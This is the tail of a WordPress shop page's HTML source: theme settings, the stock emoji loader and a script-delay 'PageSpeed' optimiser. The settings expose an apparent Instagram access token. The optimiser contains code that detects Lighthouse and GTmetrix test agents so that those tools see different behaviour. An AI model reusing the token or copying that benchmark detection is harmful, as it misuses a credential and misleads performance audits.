var la_theme_config = {"security":{"favorite_posts":"c81d98e8fa","wishlist_nonce":"036f3cb77b","compare_nonce":"e8e2e661d3","instagram_token":"8205164261.3a81a9f.ba755ce4da85464b8a9a3e15a15c7db4"},"fullpage":[],"product_single_design":"2","product_gallery_column":"{\"xlg\":\"3\",\"lg\":\"3\",\"md\":\"3\",\"sm\":\"5\",\"xs\":\"4\",\"mb\":\"3\"}","single_ajax_add_cart":"yes","i18n":{"backtext":"Back","compare":{"view":"View List Compare","success":"has been added to comparison list.","error":"An error occurred ,Please try again !"},"wishlist":{"view":"View List Wishlist","success":"has been added to your wishlist.","error":"An error occurred, Please try again !"},"addcart":{"view":"View Cart","success":"has been added to your cart","error":"An error occurred, Please try again !"},"global":{"error":"An error occurred ,Please try again !","comment_author":"Please enter Name !","comment_email":"Please enter Email Address !","comment_rating":"Please select a rating !","comment_content":"Please enter Comment !","continue_shopping":"Continue Shopping","cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser"}},"popup":{"max_width":"1070","max_height":"460"},"js_path":"https://armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/js/plugins/min/","theme_path":"https://armeriaelchingolo.com.ar/wp-content/themes/zuka/","ajax_url":"https://armeriaelchingolo.com.ar/wp-admin/admin-ajax.php","mm_mb_effect":"1","header_height":{"desktop":{"normal":"100","sticky":"80"},"tablet":{"normal":"100","sticky":"80"},"mobile":{"normal":"100","sticky":"80"}},"la_extension_available":{"swatches":true,"360":true,"content_type":true},"mobile_bar":"down"};
//# sourceURL=zuka-theme-js-extra
/* ]]> */
</script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/js/app.js?ver=1.0" id="zuka-theme-js" defer ></script> 
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://armeriaelchingolo.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script data-laps-action="reorder" type="javascript/blocked" data-laps-module >
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://armeriaelchingolo.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script data-laps-action="reorder" type="javascript/blocked"></script><script data-laps-action="reorder" type="javascript/blocked">try{  }catch (ex){}</script><script>var LaStudioPageSpeedConfigs={"delay":15000,"version":"1.1.3","nativelazyoad":true,"e_animation":false,"detected":true};class LaStudioPageSpeedClass{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.scripts_load_fire=!1,this.enqueued_fonts=[],this.enqueued_styles=[],this.enqueued_scripts={normal:[],async:[],defer:[],lazy:[]},this.allJQueries=[]}is_pagespeed(){return"undefined"!=typeof navigator&&/(lighthouse|gtmetrix)/i.test(navigator.userAgent.toLocaleLowerCase())||navigator?.userAgentData?.brands?.filter((e=>"lighthouse"===e?.brand?.toLocaleLowerCase()))?.length>0||window.innerWidth>1340&&window.innerWidth<1360&&window.devicePixelRatio<=1||window.innerWidth<413&&window.innerWidth>410&&"undefined"!=typeof navigator&&/moto/i.test(navigator.userAgent)}user_events_add(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}user_events_remove(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this.user_events_remove(this),"loading"===document.readyState?(document.addEventListener("DOMContentLoaded",this.load_style_resources.bind(this)),this.scripts_load_fire||document.addEventListener("DOMContentLoaded",this.load_resources.bind(this))):(this.load_style_resources(),this.scripts_load_fire||this.load_resources())}async load_style_resources(){this.register_styles(),this.load_styles(this.enqueued_styles)}async load_resources(){this.hold_event_listeners(),this.hold_jquery(this),this.exe_document_write(),this.register_scripts(),this.add_html_class("lasf_ps-start"),this.preload_scripts(),await this.load_scripts(this.enqueued_scripts.normal),await this.load_scripts(this.enqueued_scripts.defer),await this.load_scripts(this.enqueued_scripts.async),await this.execute_domcontentloaded(),await this.execute_window_load(),window.dispatchEvent(new Event("LaStudioPageSpeed:Loaded")),this.add_html_class("lasf_ps-start_js"),await this.load_scripts(this.enqueued_scripts.lazy),this.add_html_class("lasf_ps-js_loaded"),document.documentElement.removeAttribute("data-ps")}add_html_class(e){document.documentElement.classList.add(e)}register_scripts(){document.querySelectorAll("script[data-laps-action=reorder]").forEach((e=>{e.hasAttribute("src")||e.hasAttribute("data-src")?e.hasAttribute("async")&&!1!==e.async?this.enqueued_scripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-laps-module")?this.enqueued_scripts.defer.push(e):this.enqueued_scripts.normal.push(e):this.enqueued_scripts.normal.push(e)})),document.querySelectorAll("script[data-laps-action=lazyload_ext]").forEach((e=>{this.enqueued_scripts.lazy.push(e)}))}register_styles(){document.querySelectorAll("link[data-href]").forEach((e=>{this.enqueued_styles.push(e)}))}async execute_script(e){return await this.repaint_frame(),new Promise((t=>{const s=document.createElement("script");let n;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&"data-laps-action"!==t&&(n=e.nodeValue,"data-laps-module"===t&&(t="type",n="module"),"data-src"===t&&(t="src"),s.setAttribute(t,n))})),e.hasAttribute("src")||e.hasAttribute("data-src")?(s.addEventListener("load",t),s.addEventListener("error",t)):(s.text=e.text,t()),e.parentNode.replaceChild(s,e)}))}async execute_styles(e){return function(e){const t=document.createElement("link");t.href=e.getAttribute("data-href"),t.rel="stylesheet",e.parentNode.replaceChild(t,e)}(e)}async load_scripts(e){const t=e.shift();return t?(await this.execute_script(t),this.load_scripts(e)):Promise.resolve()}async load_styles(e){const t=e.shift();return t?(await this.execute_styles(t),this.load_styles(e)):"loaded"}async load_fonts(e){var t=document.createDocumentFragment();e.forEach((e=>{const s=document.createElement("link");s.href=e,s.rel="stylesheet",t.appendChild(s)})),setTimeout((function(){document.head.appendChild(t)}),LaStudioPageSpeedConfigs.delay)}preload_scripts(){var e=document.createDocumentFragment();[...this.enqueued_styles,...this.enqueued_scripts.normal,...this.enqueued_scripts.defer,...this.enqueued_scripts.async].forEach((t=>{const s=t.getAttribute("src")||t.getAttribute("data-src"),n=t.getAttribute("rel");if(s){const t=document.createElement("link");t.href=s,t.rel="preload",t.as="stylesheet"==n?"style":"script",e.appendChild(t)}})),document.head.appendChild(e)}hold_event_listeners(){let e={};function t(t,s){!function(t){function s(s){return e[t].eventsToRewrite.indexOf(s)>=0?"lasfps-"+s:s}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=s(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=s(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(s)}function s(e,t){let s=e[t];Object.defineProperty(e,t,{get:()=>s||function(){},set(n){e["lasfps"+t]=s=n}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow")}hold_jquery(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(s){if(s&&s.fn&&s.fn.on&&!e.allJQueries.includes(s)){s.fn.ready=s.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(s):document.addEventListener("lasfps-DOMContentLoaded",(()=>t.bind(document)(s)))};const t=s.fn.on;s.fn.on=s.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"lasf_ps-jquery_loaded":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{"load"!==t&&0!==t.indexOf("load.")||delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(s)}t=s}})}async execute_domcontentloaded(){this.domReadyFired=!0,await this.repaint_frame(),document.dispatchEvent(new Event("lasfps-DOMContentLoaded")),await this.repaint_frame(),window.dispatchEvent(new Event("lasfps-DOMContentLoaded")),await this.repaint_frame(),document.dispatchEvent(new Event("lasfps-readystatechange")),await this.repaint_frame(),document.lasfpsonreadystatechange&&document.lasfpsonreadystatechange()}async execute_window_load(){await this.repaint_frame(),window.dispatchEvent(new Event("lasfps-load")),await this.repaint_frame(),window.lasfpsonload&&window.lasfpsonload(),await this.repaint_frame(),this.allJQueries.forEach((e=>e(window).trigger("lasf_ps-jquery_loaded"))),window.dispatchEvent(new Event("lasfps-pageshow")),await this.repaint_frame(),window.lasfpsonpageshow&&window.lasfpsonpageshow()}exe_document_write(){const e=new Map;document.write=document.writeln=function(t){const s=document.currentScript,n=document.createRange(),a=s.parentElement;let i=e.get(s);void 0===i&&(i=s.nextSibling,e.set(s,i));const o=document.createDocumentFragment();n.setStart(o,0),o.appendChild(n.createContextualFragment(t)),a.insertBefore(o,i)}}async repaint_frame(){return new Promise((e=>requestAnimationFrame(e)))}static runoptimize(){const e=new LaStudioPageSpeedClass(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e.load_fonts(e.enqueued_fonts),e.user_events_add(e),LaStudioPageSpeedConfigs.detected?e.is_pagespeed()?(e.add_html_class("isPageSpeed","lasf--is-ps"),setTimeout((function(e){document.documentElement.classList.contains("lasf_ps-start")||e.triggerListener()}),LaStudioPageSpeedConfigs.delay,e)):e.triggerListener():setTimeout((function(e){document.documentElement.classList.contains("lasf_ps-start")||e.triggerListener()}),LaStudioPageSpeedConfigs.delay,e)}}LaStudioPageSpeedClass.runoptimize(),window.addEventListener("LaStudioPageSpeed:Loaded",(()=>{console.log("LaStudioPageSpeed:Loaded: finished!")}));</script></body>
</html>
<!-- Optimized with LaStudio PageSpeed https://la-studioweb.com/ -->


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 12:59:23 -->